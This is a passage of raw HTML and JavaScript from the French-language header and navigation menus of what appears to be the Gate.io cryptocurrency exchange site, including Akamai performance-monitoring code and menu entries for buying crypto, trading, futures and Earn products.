n=""=="true"?1:0,t="",a="clpocwaxzcojc2lkaoaq-f-88b662e99-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1850952","ak.ai":parseInt("1216930",10),"ak.ol":"0","ak.cr":9,"ak.ipv":4,"ak.proto":"h2","ak.rid":"2867e99b","ak.r":44268,"ak.a2":n,"ak.m":"b","ak.n":"ff","ak.bpcip":"18.222.225.0","ak.cport":48026,"ak.gh":"23.192.164.145","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1768555393","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==1OQsCXG+8G4KdlTV6RL588Du/DwYYzpHo68Ra2mZXMfjH+uKb2TMkU7oLCZbow85aryAZmIxS/l/tg1c7Tu4L2EH1txD+yj7ZVRlwTIK75ytP8H/qBx1pB8aPaiuOzHmW4p5U4J+khiP0C5+AbVXBhJ1jNY8i1LwX8wqHco1NQos3ACJn8SRzhtATbM4s0pC/BXEzWrB1DO9KYQKoQBZ81D9+d63ukzEhkAGcNgARTRB5E4m3uuT/Lyh2c4l+/t2blrVC3KMFP0SuE7jVda9lHOCzjXxdmaIY6msOK+IHBsl4XuPHWYHugeHYC7SyT2prLwbU+DgKpAkllLzwiwmPnED6m6s2HfPioAL7oOa5cOC6K+rB+eXxKoOexBHm+CJYOZY1eYIq1VYLtZLF9arlBrF+m9NoiceXvvk50uZHZo=","ak.pv":"108","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>

<script>
  var is_service_host = '';
  var market_rise_color = 'green';
  // 是否绑定了Copper账户
  var is_copper =  "" === '1';
  var themedark_version = "";
  var curr_fiat ='USD';
  var is_uk_limit = '0' === '1'
  var is_italy_limit = '0' === '1'
  var is_show_futures_center_page = '1' === '1'
  var coinIconVersionWhiteList = ['usde', 'major', 'ars', 'pgc', 'ola', 'btf', 'the', 'scrt', 'emc', 'asto', 'me', 'skya', 'cookie', 'tmai', 'cxt', 'drx', 'gt', 'trump', 'mint', 'titan', 'gx']
  var header_menu_version = '1'
</script>
<link rel="stylesheet" href="/fonts/GATE-UI/iconfont.css?v=1743148431" />
<script src="/fonts/GATE-UI/iconfont.js?v=1743148431"></script>
<script src="/fonts/iconfont_header/iconfont.js?v=1712460372"></script>
<body class="theme-color-v5 index-body  en-body fr-body rise-green-body">
 <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5GK34VS" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <div class="layout">
  <header id="mainHeader" class="">
    <div id="headLayout" class='flex '>
            <section id="logoSection" class="flex index-logoSection">
        <div class="h1 index-logo">
          <a href="/fr"
            data-click-event="home_top_navigation_click"
            data-hover-event="home_top_navigation_hover"
            data-collect-params='{"button_name": "gate.io"}'
          >
            <img class="pc-header-logo is_index_logo" src="[data-uri]" alt="index" title="index" />
          </a>
        </div>
        <div class="navbar-left-container">
          <!-- header_navigation -->
          <div class="global_header_overflow_icon icon_left com_display_none"><span class="iconfont icon-a-16px-jiantou-xia"></span></div>
<nav id="mainNav">
  <ul class="flex">
    <script>
  var icon_error = function(that, cls) {
    var svgLight = `
      <svg class="icon ${cls}" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" width="32" height="32"><path d="M874.124 149.876a512 512 0 1 0 0 724.248 512 512 0 0 0 0-724.248zm-36.306 687.942a465.455 465.455 0 0 1-152.203 101.935 465.455 465.455 0 0 1-347.23 0 465.455 465.455 0 0 1-152.203-101.935 452.422 452.422 0 0 1-101.47-152.203 465.455 465.455 0 0 1 0-346.299 452.422 452.422 0 0 1 101.47-153.134 465.455 465.455 0 0 1 152.203-101.47 465.455 465.455 0 0 1 347.23 0 465.455 465.455 0 0 1 152.203 101.47 452.422 452.422 0 0 1 101.47 152.203 465.455 465.455 0 0 1 0 346.299 452.422 452.422 0 0 1-101.47 153.134z" /><path d="M512 698.182a40.03 40.03 0 0 0-39.564 39.563A39.564 39.564 0 1 0 512 698.182zm122.88-408.67A173.615 173.615 0 0 0 512 248.088a166.167 166.167 0 0 0-116.364 38.633 168.03 168.03 0 0 0-53.527 111.71l66.56 8.377a131.258 131.258 0 0 1 36.771-80.989A93.09 93.09 0 0 1 512 300.684a101.004 101.004 0 0 1 72.61 28.392 87.97 87.97 0 0 1 28.394 66.095 76.8 76.8 0 0 1-9.31 37.702 232.727 232.727 0 0 1-43.287 46.545 471.04 471.04 0 0 0-46.545 46.546 161.978 161.978 0 0 0-24.67 41.425 175.476 175.476 0 0 0-11.17 65.164v20.014h61.44a279.273 279.273 0 0 1 5.12-55.854 103.796 103.796 0 0 1 14.429-30.72 295.098 295.098 0 0 1 40.96-40.96 339.782 339.782 0 0 0 63.302-70.284 133.585 133.585 0 0 0-30.255-163.84z"/></svg>
    `;
    $(that).after(svgLight); $(that).remove()
  }
  window['is_c2c_page'] = '1'
  window['is_show_fiat_page'] = '0'
  window['is_show_gatecard_page'] = '1'
  window['setDefaultBuyCryptoFiat'] = 'USD'
</script>
  <li class='joyride-lead second-nav-left second-menu-heavy'>
    <a href='/fr/crypto'
      data-click-event='home_top_navigation_click'
      data-hover-event='home_top_navigation_hover'
      data-collect-params='{"button_name": "buy_crypto"}'
    >
      Acheter des Cryptos    </a>
    <svg class='icon top-menu-arrow' aria-hidden='true'>
      <use xlink:href='#CEXdownfill'></use>
    </svg>
    <nav id='buy-crypto-nav' class='second-nav coinCircle buy-crypto-nav'>
      <div class='nav-box flex'>
        <div class='liveArea'>
          <!-- pay with -->
                      <div class='buy-crypto-pay-with'>
              <span class='buy-crypto-pay-with-text'>Payer en</span>
              <div class='buy-crypto-selected-currency'>
                <div class='buy-crypto-selected-item'>
                  <img class='buy-crypto-selected-item-icon' src='/images/coin_icon/fiat/USD2x.png' onerror="icon_error(this, 'buy-crypto-selected-item-icon')" />
                  <span class='buy-crypto-selected-currency-name'>USD</span>
                  <svg class='icon top-menu-arrow' aria-hidden='true'>
                    <use xlink:href='#CEXdownfill'></use>
                  </svg>
                </div>
              </div>
            </div>
                    <ul class='second-ul flex '>
            <!-- 买入&卖出 支付币种为 CNY 时，【买入&卖出】入口隐藏-->
                          <li class='nav-quant header-buy-crypto-express'>
                <a href='/fr/crypto/buy-USD-USDT' class='buy-crypto-express-url'
                  data-click-event='home_secondary_navigation_click'
                  data-collect-params='{"first_button_name":"buy_crypto","button_name":"express"}'>
                  <svg class="iconpark-icon"><use href="#V5-32px-kuaijiejiaoyi"></use></svg>
                  <span class='second-li-content'>
                    <span class="second-li-title">
                      Acheter & Vendre                      <div class="header-hot-tag-flag">HOT</div>
                    </span>
                      <p class='second-li-desc'>Achetez et vendez des cryptomonnaies via Apple Pay, cartes bancaires, Google Pay, virements bancaires et d'autres méthodes de paiement.</p>
                  </span>
                </a>
                <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
              </li>
                        <!-- 法币交易 -->
                          <li class='nav-quant header-buy-crypto-c2c'>
                <a href='/fr/p2p-express' class='buy-crypto-c2c-url' target='_blank' data-click-event='home_secondary_navigation_click'
                        data-collect-params='{"first_button_name":"buy_crypto","button_name":"p2p_trade"}'>
                  <svg class="iconpark-icon "><use href="#V5-32px-P2P"></use></svg>
                  <span class='second-li-content'>
                    <span
                      class='second-li-title icon-position'
                      data-click-event='home_secondary_navigation_click'
                      data-collect-params='{"first_button_name":"buy_crypto","button_name":"p2p_trade"}'
                    >
                      P2P<div class="header-hot-tag-flag">0 Fees</div>
                    </span>
                      <p class='second-li-desc'>Zéro frais, +400 options de paiement et une expérience ultra fluide pour acheter et vendre vos cryptos</p>
                  </span>
                </a>
                <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
              </li>
                        <!-- 法币定投 25.4.27 隐藏 --> 
                        <!-- Gate Card -->
                          <li>
                <a href="/fr/card"
                  data-click-event="home_secondary_navigation_click"
                  data-collect-params='{"first_button_name":"buy_crypto","button_name":"Gate Card"}'
                >
                  <svg class="iconpark-icon "><use href="#V5-32px-GateCard"></use></svg>
                  <span>
                    <span class="second-li-title icon-position">
                      Carte Gate                    </span>
                    <p class='second-li-desc'>Carte de paiement crypto, permettant d'effectuer des transactions mondiales en toute transparence.</p>
                  </span>
                </a>
                <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
              </li>
                        <!-- 法币理财 -->
                      </ul>
        </div>
        <div class='buy-crypto-pay-with-search-container'>
          <div class='buy-crypto-pay-with-content'>
            <div class='buy-crypto-pay-with-search'>
              <label>
                <input autocomplete='off' type='search' id='buy-crypto-search-fiat' placeholder='' />
                <svg class="icon searchIcon">
                  <use xlink:href="#CEXSearch"></use>
                </svg>
                <svg  class='icon delIcon' aria-hidden='true'>
                  <use xlink:href='#icon-24px-guanbi'></use>
                </svg>
              </label>
            </div>
            <div class='buy-crypto-pay-with-currency-list'></div>
          </div>
        </div>
      </div>
    </nav>
    <script src="/js/header_buy_crypto.js?v=1760950797"></script>

  </li>

    <!-- 行情 -->
          <li class="second-nav-left second-menu-heavy">
        <a href="/fr/price"
          data-click-event="home_top_navigation_click"
          data-hover-event="home_top_navigation_hover"
          data-collect-params='{"button_name": "prices"}'
        >Marchés</a>
      </li>
        <!-- 交易 -->
          <li class="trade-lead second-nav-more" >
        <a href="/fr/trade/BTC_USDT"
          data-click-event="home_top_navigation_click"
          data-hover-event="home_top_navigation_hover"
          data-collect-params='{"button_name": "trade"}'
        >Trader</a>
          <svg class="icon top-menu-arrow" aria-hidden="true">
          <use xlink:href="#CEXdownfill"></use>
        </svg>
        <nav class="second-nav new-nav trade-third-nav">
          <div class="flex nav-box trade-nav-box trade-nav-box-horizontal" id="quantStrategy">
            <!-- 基础交易列 -->
            <div id="spotArea" class="nav-area-box nav-area-col nav-area-col-basic">
                              <p class="nav-col-title">De base</p>
                <ul class="flex second-ul">
                  <!-- 交易-现货 -->
                                      <li class="has-expand-panel">
                      <div id="trade-second-li" >
                        <a href="/fr/trade/BTC_USDT"
                          data-click-event="home_secondary_navigation_click"
                          data-collect-params='{"first_button_name":"trade","button_name":"spot_trading_standard"}'
                        >
                        <svg class="iconpark-icon "><use href="#V5-32px-xianhuojiaoyi"></use></svg>
                        <span class="second-li-content">
                          <span class="second-li-title icon-position">
                            Spot                          </span>
                          <p class="second-li-desc">Échangez des cryptos librement</p>
                        </span>
                        </a>
                        <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
                        <div class="expand-panel-arrow" data-target="header-trade-third-nav">
                          <svg class="iconpark-icon"><use href="#CEXForwardArrow"></use></svg>
                        </div>
                      </div>
                    </li>
                                    <!-- 杠杆 -->
                                      <li>
                      <a href="/fr/trade/BTC_USDT?tab=isolated_margin" class="second-li-href"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"trade","button_name":"margin_trading_standard"}'
                      >
                        <svg class="iconpark-icon "><use href="#V5-32px-gangganjiaoyi"></use></svg>
                        <span class="second-li-content">
                          <span class="second-li-title icon-position">
                            Marge                            <!-- <div class="zerofee-flag"></div> -->
                          </span>
                          <p class="second-li-desc">Augmentez vos bénéfices grâce à l'effet de levier</p>
                        </span>
                      </a>
                      <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
                    </li>
                                    <!-- 闪兑 -->
                                      <li>
                      <a href="/fr/convert">
                        <svg class="iconpark-icon "><use href="#V5-32px-shandui"></use></svg>
                        <span class="second-li-content"
                            data-click-event="home_secondary_navigation_click"
                            data-collect-params='{"first_button_name":"trade","button_name":"flash_swap"}'
                          >
                            <span class="second-li-title">Conversion & Trading en blocs <div class="header-hot-tag-flag">0 Fees</div></span>
                            <p class='second-li-desc'>Tradez n’importe quel volume sans frais ni slippage</p>
                          </span>
                        </a>
                        <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
                      </li>
                                    <!-- ETF杠杆代币 -->
                                      <li id="header-trade-etf">
                      <a href="/fr/etf"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"trade","button_name":"leveraged_tokens"}'
                      >
                        <svg class="iconpark-icon "><use href="#V5-32px-gangganETF"></use></svg>
                        <span class="second-li-content" >
                          <span class="second-li-title icon-position">
                            Jetons à effet de levier                          </span>
                          <p class='second-li-desc'>Soyez facilement exposé à des positions à effet de levier</p>
                        </span>
                      </a>
                      <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
                    </li>
                                    <!-- 盘前交易 -->
                                      <li class="has-expand-panel">
                      <div id="preMarket-trade-second-li">
                        <a href="/fr/pre-market"
                          data-click-event="home_secondary_navigation_click"
                          data-collect-params='{"first_button_name":"inscription","button_name":"pre-market_trading"}'
                        >
                        <svg class="iconpark-icon"><use href="#V5-32px-panqianjiaoyi"></use></svg>
                          <span class="second-li-content">
                            <div class="second-li-content-title">
                              <span class="second-li-title icon-position">
                                Pre-Market                              </span>
                              <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
                            </div>
                            <p class="second-li-desc">Trade de nouveaux jetons avant qu'ils ne soient officiellement listés</p>
                          </span>
                        </a>
                        <div class="expand-panel-arrow" data-target="header-preMarket-third-nav">
                          <svg class="iconpark-icon"><use href="#CEXForwardArrow"></use></svg>
                        </div>
                      </div>
                    </li>
                                  </ul>
                          </div>
            <!-- 进阶交易列 -->
            <div id="advTradeArea" class="nav-area-box nav-area-col nav-area-col-adv">
                              <p class="nav-col-title">Avancé</p>
                <ul class="flex second-ul">
                  <!-- 新增入口：DEX -->
                                    <li>
                      <a href="https://web3.gate.com/" class="second-li-href"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"trade","button_name":"web3"}'
                      >
                        <svg class="iconpark-icon "><use href="#TwoColorDEX"></use></svg>
                        <span class="second-li-content">
                          <span class="second-li-title icon-position">
                            DEX
                          </span>
                          <p class="second-li-desc">Effectuez des transactions on-chain avec Gate Wallet</p>
                        </span>
                      </a>
                    </li>
                                  <!-- Alpha -->
                                      <li id="alpha-trade-second-li">
                      <a  href="/fr/alpha"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"trade","button_name":"alpha"}'
                      >
                        <svg class="iconpark-icon "><use href="#V5-32px-Alpha"></use></svg>
                          <span class="second-li-content">
                              <span class="second-li-title">
                                <!-- Pilote -->
                                Alpha
                                <div class="header-hot-tag-flag header-new-tag-flag">Points</div>
                              </span>
                              <p class='second-li-desc'>Obtenez des actifs prometteurs dans le cadre d'un trading on-chain rationalisé</p>
                          </span>
                      </a>
                      <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
                    </li>
                                    <!-- 交易机器人 -->
                                      <li>
                      <a href="/fr/crypto-trading-bots">
                        <svg class="iconpark-icon "><use href="#V5-32px-jiqiren"></use></svg>
                        <span class="second-li-content"
                          data-click-event="home_secondary_navigation_click"
                          data-collect-params='{"first_button_name":"trade","button_name":"bot_copy_trading"}'
                        >
                          <span class="second-li-title">Bots</span>
                          <p class='second-li-desc'>Trade en un clic avec des stratégies intelligentes automatisées</p>
                        </span>
                      </a>
                      <!-- <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg> -->
                    </li>
                                    <!-- 跟单 -->
                                      <li>
                      <a href="/fr/copytrading" class="second-li-href"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"trade","button_name":"futuresCopy"}'
                      >
                        <svg class="iconpark-icon "><use href="#V5-32px-gendan"></use></svg>
                        <span class="second-li-content">
                          <span class="second-li-title icon-position">
                            Copier                          </span>
                          <p class="second-li-desc">Accroître sa richesse en suivant les meilleurs traders</p>
                        </span>
                      </a>
                      <!-- <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg> -->
                    </li>
                                  </ul>
                          </div>
            <!-- 交易延伸面板 -->
            <nav id="header-trade-third-nav">
              <div class="header-trade-third-nav-mask">
                <div class="third-nav-tab-header">
                  <div class="bar-scroll bar-left bar-hide" width="16" height="16">
                    <svg class="icon"><use href="#CEXchevronright"></use></svg>
                  </div>
                  <div class="third-nav-tab-header-market-list"></div>
                  <div class="bar-scroll bar-right" width="16" height="16">
                    <svg class="icon"><use href="#CEXchevronright"></use></svg>
                  </div>
                  <div class="third-nav-tab-header-item third-nav-tab-header-item-last third-nav-tab-header-item-current"></div>
                </div>
                <div class="third-nav-tab-search">
                  <svg class="third-nav-tab-search-input-search-icon">
                    <use href="#CEXSearch" />
                  </svg>
                  <input class="third-nav-tab-search-input" type="text" placeholder="Rechercher" >
                  <svg class="third-nav-tab-search-input-del-icon" >
                    <use href="#icon-24px-guanbi" />
                  </svg>
                </div>
                <ul class="third-nav-tab-body"></ul>
                <div class="third-nav-tab-footer">
                  <a href="/fr/trade/BTC_USDT">Tout voir</a>
                  <svg class="icon" aria-hidden="true" style="width: 16px; height: 16px;color: var(--color-icon-icon-tertiary);">
                    <use href="#CEXchevronright"></use>
                  </svg>
                </div>
              </div>
            </nav>
            <!-- 盘前交易延伸面板 -->
            <nav id="header-preMarket-third-nav">
              <div class="header-preMarket-third-nav-mask">
                <div class="preMarket-third-nav-tab-header">
                  <div class="preMarket-third-nav-tab-header-market-list"></div>
                </div>
                <div class="preMarket-third-nav-tab-search">
                  <svg class='icon searchIcon' aria-hidden='true'>
                    <use xlink:href='#CEXSearch'></use>
                  </svg>
                  <input class="preMarket-third-nav-tab-search-input" type="text" placeholder="Rechercher" >
                  <svg class="preMarket-third-nav-tab-search-input-del-icon" width="16" height="16" viewBox="0 0 16 16">
                    <use xlink:href='#icon-24px-guanbi'></use>
                  </svg>
                </div>
                <ul class="preMarket-third-nav-tab-body"></ul>
                <div class="preMarket-third-nav-tab-footer">
                  <a href="/fr/futures/USDT/BTC_USDT">Tout voir</a>
                </div>
              </div>
            </nav>
            <!-- alpha延伸面板 -->
            <nav id="header-alpha-third-nav">
              <div class="header-alpha-third-nav-mask">
                <div class="alpha-third-nav-tab-header">
                  <div class="bar-scroll bar-left bar-hide" width="16" height="16">
                    <svg class="icon"><use href="#CEXchevronright"></use></svg>
                  </div>
                  <div class="alpha-third-nav-tab-header-market-list"></div>
                  <div class="bar-scroll bar-right" width="16" height="16">
                    <svg class="icon"><use href="#CEXchevronright"></use></svg>
                  </div>
                  <div class="alpha-third-nav-tab-header-item alpha-third-nav-tab-header-item-last alpha-third-nav-tab-header-item-current"></div>
                </div>
                <div class="alpha-third-nav-tab-search">
                  <svg class='icon searchIcon' aria-hidden='true'>
                    <use xlink:href='#CEXSearch'></use>
                  </svg>
                  <input class="alpha-third-nav-tab-search-input" type="text" placeholder="Rechercher" >
                  <svg class="alpha-third-nav-tab-search-input-del-icon" width="16" height="16" viewBox="0 0 16 16">
                    <use xlink:href='#icon-24px-guanbi'></use>
                  </svg>
                </div>
                <ul class="alpha-third-nav-tab-body"></ul>
              </div>
            </nav>
            <!-- 创新区延伸面板 -->
            <nav id="header-pilot-third-nav">
              <div class="header-pilot-third-nav-mask">
                <div class="pilot-third-nav-tab-header">
                  <div class="bar-scroll bar-left bar-hide" width="16" height="16">
                    <svg class="icon"><use href="#CEXchevronright"></use></svg>
                  </div>
                  <div class="pilot-third-nav-tab-header-market-list"></div>
                  <div class="bar-scroll bar-right" width="16" height="16">
                    <svg class="icon"><use href="#CEXchevronright"></use></svg>
                  </div>
                  <div class="pilot-third-nav-tab-header-item pilot-third-nav-tab-header-item-last pilot-third-nav-tab-header-item-current"></div>
                </div>
                <div class="pilot-third-nav-tab-search">
                  <svg class='icon searchIcon' aria-hidden='true'>
                    <use xlink:href='#CEXSearch'></use>
                  </svg>
                  <input class="pilot-third-nav-tab-search-input" type="text" placeholder="Rechercher" >
                  <svg class="pilot-third-nav-tab-search-input-del-icon" width="16" height="16" viewBox="0 0 16 16">
                    <use xlink:href='#icon-24px-guanbi'></use>
                  </svg>
                </div>
                <ul class="pilot-third-nav-tab-body"></ul>
              </div>
            </nav>
          </div>
          </nav>
      </li>
        <!-- 合约 -->
          <li class="trade-lead second-nav-more">
        <a href="/fr/futures/USDT/BTC_USDT"
            data-click-event="home_top_navigation_click"
            data-hover-event="home_top_navigation_hover"
            data-collect-params='{"button_name": "futures"}'
        >Futures</a>
        <svg class="icon top-menu-arrow" aria-hidden="true"><use xlink:href="#CEXdownfill"></use></svg>
        <nav class="second-nav new-nav contract-third-nav" style="width: auto !important;">
          <div class="flex nav-box">
            <ul class="flex second-ul" id="derivativeArea">
              <!-- 永续合约 -->
                              <li>
                  <div class="second-li" id="contract-second-li">
                    <a href="/fr/futures/USDT/BTC_USDT" class="second-li-href"
                      data-click-event="home_secondary_navigation_click"
                      data-collect-params='{"first_button_name":"futures","button_name":"margined_usdt"}'
                    ></a>
                    <svg class="iconpark-icon "><use href="#V5-32px-yongxuheyue"></use></svg>
                    <span class="second-li-content showContent_sub">
                      <span class="second-li-title icon-position">
                        Futures                        <!-- <div class="header-hot-tag-flag header-new-tag-flag">Points</div> -->
                                                                      </span>

                      <p class="second-li-desc">Des centaines de contrats réglés en USDT ou en BTC</p>
                    </span>
                  </div>
                  <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
                </li>
                            <!-- 期权 -->
                              <li class="header_menu__options" id="options-trade-second-li">
                  <div class="second-li">
                    <a href="/fr/options/BTC_USDT" class="second-li-href"
                      data-click-event="home_secondary_navigation_click"
                      data-collect-params='{"first_button_name":"futures","button_name":"options"}'
                    ></a>
                    <svg class="iconpark-icon "><use href="#V5-32px-qiquan"></use></svg>
                    <span class="second-li-content showContent_sub">
                      <span class="second-li-title icon-position">
                        Options                        <div class="header-hot-tag-flag">HOT</div>
                      </span>
                      <p class="second-li-desc">Tradez des options classiques de style européen</p>
                    </span>
                  </div>
                  <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
                </li>
                             <!-- 统一账户 -->
                               <li>
                  <a href="/fr/unified-trading-account"
                      data-click-event="home_secondary_navigation_click"
                      data-collect-params='{"first_button_name":"futures","button_name":"unified_account"}'
                  >
                    <svg class="iconpark-icon menu-icon"><use href="#V5-32px-tongyizhanghu"></use></svg>
                    <span class="second-li-content">
                        <span class="second-li-title icon-position">
                          Compte unifié                          <!-- <div class="header-hot-tag-flag header-new-tag-flag">NEW</div> -->
                        </span>
                        <p class="second-li-desc">Maximiser l'efficacité de votre capital</p>
                    </span>
                  </a>
                  <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
                </li>
                            <!-- 合约入门 -->
                              <li>
                  <a
                    href="/fr/futures/trading-guide-for-beginners"
                    data-click-event="home_secondary_navigation_click"
                    data-collect-params='{"first_button_name":"futures","button_name":"newbie_guide"}'
                  >
                    <svg class="iconpark-icon menu-icon">
                      <use href="#V5-32px-heyuerumen"></use>
                    </svg>
                    <span class="second-li-content">
                      <span class="second-li-title icon-position">
                        Futures Kickoff                      </span>
                      <p class="second-li-desc">Préparez-vous à trader des contrats futurs</p>
                    </span>
                  </a>
                  <svg class="iconpark-icon nav-moreSvg">
                    <use href="#icon-12px-jiantou-you"></use>
                  </svg>
                </li>
                            <!-- 合约活动 -->
                              <li>
                  <a href="/fr/competition/center/trading?ch=trading_event1&source=contract" data-click-event="home_secondary_navigation_click"
                    data-collect-params='{"first_button_name":"futures","button_name":"futures_events"}'>
                    <svg class="iconpark-icon menu-icon">
                      <use href="#V5-32px-heyuehuodong"></use>
                    </svg>
                    <span class="second-li-content">
                      <span class="second-li-title icon-position">
                        Événements futures                        <!-- <div class="header-hot-tag-flag">HOT</div> -->
                      </span>
                      <p class="second-li-desc">Participez à des événements pour gagner de généreuses récompenses</p>
                    </span>
                  </a>
                </li>
                            <!-- 模拟交易 -->
                              <li class="testnet-futures-tradelink">
                  <a href="https://testnet.gate.io/futures/USDT/BTC_USDT" data-click-event="home_secondary_navigation_click"
                    data-collect-params='{"first_button_name":"futures","button_name":"demo_trading"}'>
                    <svg class="iconpark-icon menu-icon">
                      <use href="#V5-32px-monijiaoyi"></use>
                    </svg>
                    <span class="second-li-content">
                      <span class="second-li-title icon-position">
                        Demo Trading                      </span>
                      <p class="second-li-desc">Utiliser des fonds virtuels pour faire l'expérience du trading sans risque</p>
                    </span>
                  </a>
                </li>
                          </ul>
            <nav id="header-contract-third-nav">
              <div class="header-contract-third-nav-mask">
                <div class="contract-third-nav-tab-header">
                  <div class="bar-scroll bar-left bar-hide" width="16" height="16">
                    <svg class="icon"><use href="#CEXchevronright"></use></svg>
                  </div>
                  <div class="contract-third-nav-tab-header-market-list"></div>
                  <div class="bar-scroll bar-right" width="16" height="16">
                    <svg class="icon"><use href="#CEXchevronright"></use></svg>
                  </div>
                  <div class="contract-third-nav-tab-header-item contract-third-nav-tab-header-item-last contract-third-nav-tab-header-item-current"></div>
                </div>
                <div class="contract-third-nav-tab-search">
                  <svg class='icon searchIcon' aria-hidden='true'>
                    <use xlink:href='#CEXSearch'></use>
                  </svg>
                  <input class="contract-third-nav-tab-search-input" type="text" placeholder="Rechercher" >
                  <svg class="contract-third-nav-tab-search-input-del-icon" width="16" height="16" viewBox="0 0 16 16">
                    <use xlink:href='#icon-24px-guanbi'></use>
                  </svg>
                </div>
                <ul class="contract-third-nav-tab-body"></ul>
                <div class="contract-third-nav-tab-footer">
                  <a href="/fr/futures/USDT/BTC_USDT">Tout voir</a>
                  <svg class="icon" aria-hidden="true" style="width: 16px; height: 16px;color: var(--color-icon-icon-tertiary);">
                    <use href="#CEXchevronright"></use>
                  </svg>
                </div>
              </div>
            </nav>
            <!-- options延伸面板 -->
            <nav id="header-options-third-nav">
              <div class="header-options-third-nav-mask">
                <div class="options-third-nav-tab-header">
                  <div class="bar-scroll bar-left bar-hide" width="16" height="16">
                    <svg class="icon"><use href="#CEXchevronright"></use></svg>
                  </div>
                  <div class="options-third-nav-tab-header-market-list"></div>
                  <div class="bar-scroll bar-right" width="16" height="16">
                    <svg class="icon"><use href="#CEXchevronright"></use></svg>
                  </div>
                  <div class="options-third-nav-tab-header-item options-third-nav-tab-header-item-last options-third-nav-tab-header-item-current"></div>
                </div>
                <div class="options-third-nav-tab-search">
                  <svg class='icon searchIcon' aria-hidden='true'>
                    <use xlink:href='#CEXSearch'></use>
                  </svg>
                  <input class="options-third-nav-tab-search-input" type="text" placeholder="Rechercher" >
                  <svg class="options-third-nav-tab-search-input-del-icon" width="16" height="16" viewBox="0 0 16 16">
                    <use xlink:href='#icon-24px-guanbi'></use>
                  </svg>
                </div>
                <ul class="options-third-nav-tab-body"></ul>
              </div>
            </nav>
          </div>
        </nav>
      </li>
        <!-- 理财 -->
          <li class="finance-lead second-nav-more">
        <a
          href="/fr/simple-earn"
          data-click-event="home_top_navigation_click"
          data-hover-event="home_top_navigation_hover"
          data-collect-params='{"button_name": "earn"}'
        >Earn</a>
        <svg class="icon top-menu-arrow" aria-hidden="true"><use xlink:href="#CEXdownfill"></use></svg>
        <nav class="second-nav">
          <div class="flex nav-box" id="finance-select-box">
            <!-- 拉新 -->
                          <div id="hodlArea" class="nav-area-box">
                <p>Lancer</p>
                <ul class="flex second-ul">
                  <!-- CandyDrop -->
                                      <li>
                      <a href="/fr/candy-drop" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"candy_drop"}'>
                        <svg class="iconpark-icon">
                          <use href="#TwoColorCandyDrop"></use>
                        </svg>
                        <span class="second-li-content">
                          <div class="second-li-content-title">
                            <span class="second-li-title icon-position">
                              CandyDrop
                              <img style="height: 24px;" class="icon-vip-tag theme-light-img" src="https://gimg2.staticimgs.com/menu/header/1767701373613-YN0uol-tag-light.webp?w=32&q=75"/>
                              <img style="height: 24px;" class="icon-vip-tag theme-dark-img" src="https://gimg2.staticimgs.com/menu/header/1767701376975-wdD3ix-tag-dark.webp?w=32&q=75"/>
                            </span>
                            <svg class="iconpark-icon nav-moreSvg">
                              <use href="#icon-12px-jiantou-you"></use>
                            </svg>
                          </div>
                          <p class="second-li-desc">Collecte des candies pour obtenir des airdrops</p>
                        </span>
                      </a>
                    </li>
                                    <!-- launchpool -->
                                      <li>
                      <a href="/fr/launchpool" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"inscription_startupMining"}'>
                        <svg class="iconpark-icon">
                          <use href="#V5-32px-Launchpool"></use>
                        </svg>
                        <span class="second-li-content">
                          <div class="second-li-content-title">
                            <span class="second-li-title icon-position">
                              Launchpool                            </span>
                            <svg class="iconpark-icon nav-moreSvg">
                              <use href="#icon-12px-jiantou-you"></use>
                            </svg>
                          </div>
                          <p class="second-li-desc">Staking rapide, Gagnez de potentiels nouveaux jetons</p>
                        </span>
                      </a>
                    </li>
                                    <!-- HODLer Airdrop -->
                                      <li>
